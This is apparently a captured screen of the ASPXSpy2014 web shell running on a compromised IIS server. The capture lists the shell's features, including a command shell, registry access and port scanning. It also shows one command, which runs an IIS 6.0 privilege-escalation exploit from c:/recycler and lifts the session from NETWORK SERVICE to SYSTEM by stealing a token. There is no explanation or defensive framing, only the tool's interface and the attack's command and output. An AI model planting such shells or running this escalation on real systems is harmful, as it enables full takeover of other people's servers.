 192.168.100.131:80(www.winpe.com) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.832
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c c:/recycler/IIS6.0-pe-exp.exe whoami Submit
nt authority\system
-------------------------------------------
kindle-->Got WMI process Pid: 1804
begin to try
kindle-->Found token SYSTEM
kindle-->Command:whoami
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.